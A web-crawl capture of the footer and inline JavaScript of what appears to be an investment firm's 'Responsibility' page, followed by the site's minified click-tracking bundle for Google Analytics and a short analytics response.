            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    


    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="a49f0aacac6c4c0daa752e1393d2dd37">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function i(){var u,i;$(window).resize(function(){$(window).width()<960&&(n=150)});$(window).width()<960&&(n=150);$(".children-accordion").find(".acc-toggle").click(function(){var i=$(this).data("id"),f=$(".acc-content"),u;$(this).addClass("active-accordion");u=$(".acc-content[id="+i+"]");$(".acc-content[id="+i+"]").addClass("active");r();$(".acc-toggle").not($(this)).removeClass("active-accordion");f.not(u).removeClass("active");t||($("html,body").animate({scrollTop:$(".acc-content[id="+i+"]").offset().top-n},200,"swing"),history.pushState?history.pushState(null,null,"#"+i):location.hash="#"+i)});u=$(".children-accordion .pw").find(".accordion-row").length;window.location.hash&&(i=document.URL.substr(document.URL.indexOf("#")+1),t=!1,$(".acc-toggle[data-id="+i+"]").click())}function r(){$(".acc-content").each(function(){$(this).width($(".accordion-row").parent().width());var n=$(this).parent($(".acc-toggle-container")).offset().left-$(".accordion-row").offset().left;$(this).css({marginLeft:-n})})}var n=240,t=!0;i();$(window).load(function(){console.log("isFirstPageLoad.load",t);i()});$(window).on("load resize",function(){r()})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.1.61;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="You must complete the captcha."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.triton-partners.com/assets/dist/js/bundles/event-tracking.min.js
body_size: 3002
content:
(function(){"use strict";var n=function(){function u(n,t){for(var i=0;i<n.length;i++)n[i].addEventListener("click",t)}function f(n,t){return n?n.tagName.toLowerCase()===t?!0:doesElementHaveParentOfType(n.parentElement,t):!1}function n(t,i){return t?t.className.indexOf(i)>-1?!0:n(t.parentElement,i):!1}function t(n,i){return n?n.tagName.toLowerCase()===i?n:t(n.parentElement,i):!1}function i(n,t,r){return n?n.tagName.toLowerCase()===t&&n.className.indexOf(r)>-1?n:i(n.parentElement,t,r):!1}function r(n,t){return n&&t<10?n.href?n:(t++,r(n.parentElement,t)):!1}function e(n){return typeof n=="string"&&n.length>0}function s(n,t,i){typeof ga!="undefined"&&ga("send","event",n,t,i);o&&(window.uetq=window.uetq||[],window.uetq.push({ec:n,ea:t,el:i,ev:1}))}var o=!1;return{addClickEventListenerOnElements:u,doesElementHaveTagAsParent:f,doesElementHaveParentWithClass:n,getAhrefParent:r,getParentElementWithTag:t,getParentElementWithTagAndClass:i,isHrefValid:e,sendEvent:s}}(),t=function(){function t(n){return n.indexOf("facebook")>-1&&n.indexOf("/sharer")>-1?"Facebook":n.indexOf("twitter")>-1&&n.indexOf("/share?")>-1?"Twitter":n.indexOf("plus.google")>-1&&n.indexOf("/share?")>-1?"Google+":n.indexOf("pinterest")>-1&&n.indexOf("pin/create/bookmarklet")>-1?"Pinterest":n.indexOf("linkedin")>-1&&n.indexOf("sharearticle")>-1?"LinkedIn":n.indexOf("tumblr")>-1&&n.indexOf("share")>-1?"Tumblr":n.indexOf("reddit")>-1&&n.indexOf("/submit?")>-1?"Reddit":""}function i(n){return t(n).length>0}function r(n){for(var i=["twitter","facebook","linkedin","pinterest","tripadvisor","plus.google","instagram","tumblr","reddit","blogger.","yelp"],t=0;t<i.length;t++)if(n.toLowerCase().indexOf(i[t])>-1)return!0;return!1}function u(n){var t=window.location.origin;return t?n.indexOf(t)>-1?!1:!0:!0}function f(n){return n.indexOf(".pdf")>-1?!0:!1}function e(t){if(t.indexOf("mailto:")>-1){var i=t.replace("mailto:","");n.sendEvent("Contact","Email Clicks",i)}}function o(t){if(t.indexOf("tel:")>-1){var i=t.replace("tel:","");n.sendEvent("Contact","Telephone Clicks",i)}}function s(t){t.indexOf("http")>-1&&u(t)&&!r(t)&&!f(t)&&n.sendEvent("External links","Clicks",t)}function h(t){t.indexOf("http")>-1&&r(t)&&!i(t)&&n.sendEvent("Social links","Clicks",t)}function c(n){i(n)&&ga("send","social",t(n),"Share",n)}function l(t){t.indexOf(".pdf")>-1&&n.sendEvent("PDF downloads","Downloads",t)}function a(n,t,i){n===t&&i&&ga("send","event",i.eventCategory,i.eventAction,i.eventLabel)}function v(n,t,i){n.indexOf(t)>=0&&i&&ga("send","event",i.eventCategory,i.eventAction,i.eventLabel)}function y(n,t,i,r,u){n.indexOf(t)>=0&&r.indexOf(r)>=0&&u&&ga("send","event",u.eventCategory,u.eventAction,u.eventLabel)}function p(n){if(n&&n.length>0){var t={formId123:"Form Name"}[n];t&&t.length>0?ga("send","event","Form",t,window.location.pathname.toLowerCase()):ga("send","event","Form","Submitted",window.location.pathname.toLowerCase())}}return{email:e,telephone:o,externalLink:s,socialLink:h,socialShare:c,pdfLink:l,trackClickOnElementWithId:a,trackClickOnElementWithClass:v,trackClickOnElementWithClassAndText:y,wrdevContactForm:p}}();typeof ga!="undefined"&&(document.querySelector("body").addEventListener("click",function(i){var u=n.getAhrefParent(i.target,0),r,f=i.target.id,e=i.target.className;u&&n.isHrefValid(u.href)&&(r=u.href.toLowerCase());r&&(t.email(r),t.telephone(r),t.externalLink(r),t.socialLink(r),t.socialShare(r),t.pdfLink(r))}),document.addEventListener("FormSuccess",function(n){n.detail.formId&&n.detail.formId.length>0&&t.wrdevContactForm(n.detail.formId)},!1))})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=220313398&t=pageview&_s=1&dl=https%3A%2F%2Fwww.triton-partners.com%2Fresponsibility%2F&ul=en-us%40posix&dt=Responsibility%20%7C%20Triton&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=746247862&gjid=1077339074&cid=1710511443.1769033456&tid=UA-27500711-1&_gid=1913001728.1769033456&_r=1&_slc=1&z=623503617
body_size: -452
content:
2,cG-KX1T7WCTXQ